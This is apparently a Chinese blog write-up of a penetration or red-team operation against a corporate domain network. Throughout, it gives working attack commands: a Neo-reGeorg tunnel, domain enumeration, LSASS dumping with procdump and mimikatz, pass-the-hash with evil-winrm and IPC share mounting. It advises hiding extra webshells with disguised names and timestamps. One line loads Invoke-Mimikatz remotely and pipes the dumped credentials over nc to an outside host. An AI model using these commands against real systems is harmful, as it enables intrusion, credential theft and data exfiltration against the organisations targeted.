- 核心任务是拿到特定目标的数据,番外任务是域控和邮件服务器





如果是刷洞直接根据关键URL搜集目标就行了,针对目标就麻烦一点点。按流程走先作被动信息搜集,利用谷歌、微步、Shodan整理出目标的子域名、真实IP等资产信息

主动信息搜集前需要准备好梯子、肉鸡等用于流量中转与C2的服务器,跑字典爆一下可能尚未被收录的漏网子域名,nmap扫一下各IP段的各Web常用端口并记录关键字(方便后续找对应内网IP),如果某IP段存在大量目标Web服务器基本就是未来的内网入口了



试了一下发现用扫描器并不会被关小黑屋,于是上了大家喜闻乐见的以发包少速度快为宗旨的XRay,配合Crawlergo作主动爬虫食用更佳,参照官方文档即可愉快地相互配合跑起来(此处应有五毛广告费(//▽//))





刷新一下有结果了就开始冲冲冲,利用对应EXP写入webshell。whoami的结果是xxx-setup,看到前缀估计域环境有戏,执行ipconfig /all和net time /domain

再康康tasklist,除一些服务器进程外还有Chrome、企业版迈克菲,确定杀软后准备上线CS大干一场

Listener开起反向监听,Attacks->Web Drive-by->Scripted Web Delivery设置好PowerShell的Payload,远程加载走起~

然后。。。超时。。。再试试。。。超时。。。看着CS空荡荡的WebLog一脸蒙蔽。。。

ping一下必应试试。。。超时。。。谷歌。。。超时。。。

再康康netsh firewall show config,发现系统防火墙是关了的,但是被迈克菲统一接管了,基本可以确定出网流量被WAF拦截了。想了一下只可能传代理脚本走WebSocket进正向内网,起先一个个试了ABPTTS、Neo-reGeorg、reGeorg、reDuh都是报错,后来搜了一下报错发现是OpenSSL版本不匹配,高版本默认直接中断了某些安全性不够强的算法,降了下版本好了

python3 neoreg.py -k passwd -u https://URL -l 0.0.0.0 -p 8899 -vv

测试发现内网C段外的机器都禁ping了,接着开始扫描SMB、SSH、Web、RDP、FTP、NFS、Oracle、MSSQL、MySQL、Redis等服务

这里插播一下Tips,扫描可以用proxychains将nmap流量代理进内网扫描,也可以利用msf的隧道将auxiliary模块代理进内网扫描:

# vim /etc/proxychains.conf socks5 1.1.1.1 8899

# msfconsole setg Proxies socks5:1.1.1.1:8899 setg ReverseAllowProxy true

在其它位置多留几个更隐蔽的webshell,比如将文件名、修改时间等作好伪装,时间久了被发现是迟早的事,如果还有火种就能再抢救一下不至于前功尽弃

扫描的同时继续看一下Shell机的信息,可以发现内网存在相当大的域林

type C:\Windows\System32\drivers\etc\hosts

arp -a 网段活跃IP

netstat -nao 网络连接

net view /domain 域列表

net accounts /domain 域密码策略

net config workstation 本机所在域

net group /domain 域用户组列表

net group "domain admins" /domain 域管列表

net user /domain 域用户列表

net user "User_Name" /domain 特定域用户信息

systeminfo

wmic product再插播一下,可能存在某个盘符打不开的情况,很有可能是光驱的盘符。有些新装系统除了C盘,其余盘符是安装好后才格式化出来的,这就导致了形如D这样的盘符提前被光驱占掉了。如果是自己的新电脑,看着不爽可以在格式化其它盘符之前将光驱驱动禁用释放出D盘符

接着上传procdump将hash扒下来,有GUI环境的可以通过任务管理器在进程上右键点击[Create dump file]

procdump.exe -ma lsass.exe lsass.dmp

# 本地mimikatz

sekurlsa::minidump lsass.dmp

sekurlsa::logonpasswords网络实在太差可以通过webshell用免杀mimikatz非交互式读

mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit >> shash.txt

或是通过powershell版mimikatz直接远程读了传回来

powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds" | nc 1.1.1.1 9999

抓到NTLM后在cmd5查了一下只解出了本地管理员密码,域用户密码解不出。利用IPC共享和解出的管理员密码,配合SMB的扫描结果尝试挂载其它机器

net use z: \\IP\c$ "passwd" /user:"Administrator"

其中有一台目录结构与shell机几乎一模一样,刚开始猜测是负载均衡,但内网访问Web时会跳转回Shell机,接着又发现了另外几对这种双胞胎,综合考虑后觉得应该是灾备机,稳妥起见同样留个webshell

起初外网Web扫描时做好对应IP和端口的关键字标记,在内网横向打Web服务器时便可迅速对号入座,高效地扩大战果

IPC共享收割完后,使用抓到的域管NTLM利用pth(PassTheHash)继续收割,试了下Kali自带的几个不是很好用,threst师傅安利另外一个

proxychains evil-winrm.rb -i 1.1.1.1 -u username -H xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx

利用powershell递归搜索特定后缀文件(dir -r *.xmls).FullName

如果各种config文件实在找不到Web文件夹绝对路径,可以找找log文件夹翻翻里面的访问日志看看能不能撞上相同目录结构

然而还是有很多aspx的站却找不到.aspx的文件,在IIS的默认页面放个静态文件测试C:\inetpub\wwwroot\1.html发现是可以解析的,但是直接写aspx的马却会间歇性404,后来了解到是sharepoint的锅。前阵子好像爆了个新洞,还没去看

扫尾读一下shell机上的chrome浏览器中保存的几个后台密码,还没来得及扒完横向到的机子的哈希就被蓝队撤换上了灾备的机子。。。连上之前留在灾备机上的马代理上流量继续冲冲冲,可能是因为把人家逼急了,第二天把最初的入口站直接整个下线了(:з」∠)

这样一来就索性避避风头,打打游戏种种地混吃等死休息一阵,萌新边打边学槽点满满的第一阶段告一段落

如有侵权请联系:admin#unsafe.sh